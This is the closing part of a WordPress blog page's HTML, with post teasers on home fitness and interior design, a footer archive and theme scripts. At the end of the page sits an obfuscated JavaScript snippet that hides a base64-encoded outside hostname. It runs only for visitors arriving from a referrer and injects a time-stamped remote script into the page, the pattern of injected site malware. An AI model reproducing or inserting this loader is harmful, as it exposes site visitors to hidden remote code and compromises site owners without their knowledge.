                                    <div class="post-excerpt">
                                        Outdoor play is essential for children’s physical, emotional, and mental development. Engaging in active play&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">
                                            <img width="626" height="418" src="https://rs-royal.com/wp-content/uploads/2026/01/image-8.png" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/image-8.png 626w, https://rs-royal.com/wp-content/uploads/2026/01/image-8-300x200.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">Home Fitness Redefined: Achieving Maximum Results Safely with a Trainer</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/" rel="bookmark"><time class="entry-date published" datetime="2026-01-15T09:17:14+00:00" itemprop="datePublished">January 15, 2026</time><time class="updated" datetime="2026-01-15T09:17:15+00:00" itemprop="dateModified">January 15, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Home fitness has evolved from a convenience-driven alternative into a performance-focused solution for individuals who&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2026/01/image-7-783x450.png" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/image-7-783x450.png 783w, https://rs-royal.com/wp-content/uploads/2026/01/image-7-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/">Why Thoughtful Design Transforms Homes and Workspaces Effectively</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/" rel="bookmark"><time class="entry-date published" datetime="2026-01-14T09:58:48+00:00" itemprop="datePublished">January 14, 2026</time><time class="updated" datetime="2026-01-14T09:58:49+00:00" itemprop="dateModified">January 14, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Creating a living or working space that reflects personality, functionality, and aesthetic appeal requires expert&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                        </div>
                </section>        </div>
    </div>
            <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="block-20" class="widget widget_block">
<h2 class="wp-block-heading">Archive</h2>
</section><section id="block-29" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://rs-royal.com/2026/01/'>January 2026</a></li>
	<li><a href='https://rs-royal.com/2025/12/'>December 2025</a></li>
	<li><a href='https://rs-royal.com/2025/11/'>November 2025</a></li>
	<li><a href='https://rs-royal.com/2025/10/'>October 2025</a></li>
	<li><a href='https://rs-royal.com/2025/09/'>September 2025</a></li>
	<li><a href='https://rs-royal.com/2025/08/'>August 2025</a></li>
	<li><a href='https://rs-royal.com/2025/07/'>July 2025</a></li>
	<li><a href='https://rs-royal.com/2025/06/'>June 2025</a></li>
	<li><a href='https://rs-royal.com/2025/05/'>May 2025</a></li>
	<li><a href='https://rs-royal.com/2025/04/'>April 2025</a></li>
	<li><a href='https://rs-royal.com/2025/03/'>March 2025</a></li>
	<li><a href='https://rs-royal.com/2025/02/'>February 2025</a></li>
	<li><a href='https://rs-royal.com/2025/01/'>January 2025</a></li>
	<li><a href='https://rs-royal.com/2024/12/'>December 2024</a></li>
	<li><a href='https://rs-royal.com/2024/11/'>November 2024</a></li>
	<li><a href='https://rs-royal.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rs-royal.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rs-royal.com/2024/08/'>August 2024</a></li>
	<li><a href='https://rs-royal.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rs-royal.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rs-royal.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rs-royal.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rs-royal.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rs-royal.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rs-royal.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rs-royal.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rs-royal.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rs-royal.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rs-royal.com/2023/09/'>September 2023</a></li>
	<li><a href='https://rs-royal.com/2023/08/'>August 2023</a></li>
	<li><a href='https://rs-royal.com/2023/07/'>July 2023</a></li>
	<li><a href='https://rs-royal.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rs-royal.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rs-royal.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rs-royal.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rs-royal.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rs-royal.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rs-royal.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rs-royal.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rs-royal.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rs-royal.com/2022/09/'>September 2022</a></li>
	<li><a href='https://rs-royal.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rs-royal.com/2022/07/'>July 2022</a></li>
	<li><a href='https://rs-royal.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rs-royal.com/2022/04/'>April 2022</a></li>
	<li><a href='https://rs-royal.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rs-royal.com/2022/02/'>February 2022</a></li>
	<li><a href='https://rs-royal.com/2022/01/'>January 2022</a></li>
	<li><a href='https://rs-royal.com/2021/12/'>December 2021</a></li>
	<li><a href='https://rs-royal.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rs-royal.com/2021/10/'>October 2021</a></li>
	<li><a href='https://rs-royal.com/2021/09/'>September 2021</a></li>
	<li><a href='https://rs-royal.com/2021/08/'>August 2021</a></li>
	<li><a href='https://rs-royal.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rs-royal.com/2021/06/'>June 2021</a></li>
	<li><a href='https://rs-royal.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rs-royal.com/2021/04/'>April 2021</a></li>
	<li><a href='https://rs-royal.com/2021/03/'>March 2021</a></li>
	<li><a href='https://rs-royal.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rs-royal.com/2021/01/'>January 2021</a></li>
	<li><a href='https://rs-royal.com/2020/12/'>December 2020</a></li>
</ul></div>
</div>
</section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="block-2" class="widget widget_block"><!-- dc1eba7526b900fdc337ea27dc5edf6d --></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 806ce2718317b05d2fdb4f09690e3a14 --></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="block-4" class="widget widget_block"><!-- a8bfc668f4f91362a158a96baa37c35b --></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 25708ff695944a41652f7efd16913ae5 --></div></section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2025.</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Rectified Magazine by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rectified-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/js/navigation.js?ver=20151215" id="rectified-magazine-navigation-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/js/skip-link-focus-fix.js?ver=20151215" id="rectified-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/js/rectified-magazine-custom.js?ver=20151215" id="rectified-magazine-custom-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4b8426df8f75ca405b207775a5e9d682 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
